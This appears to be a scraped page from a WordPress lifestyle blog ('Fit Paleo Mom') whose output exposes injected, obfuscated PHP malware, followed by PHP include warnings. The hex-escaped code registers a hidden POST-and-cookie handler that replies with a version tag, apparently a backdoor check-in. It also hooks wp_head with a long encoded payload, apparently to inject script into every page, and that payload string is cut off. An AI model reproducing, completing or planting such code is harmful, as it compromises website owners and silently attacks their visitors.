
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\121\x54\167\x52\x54\x41\x51\x46\114\121\102\154\x65\x42\150\153
Warning
: include_once(custom-config.php): failed to open stream: No such file or directory i
Warning
: include_once(): Failed opening 'custom-config.php' for inclusion (include_path='.:/o
Welcome to Fit Paleo Mom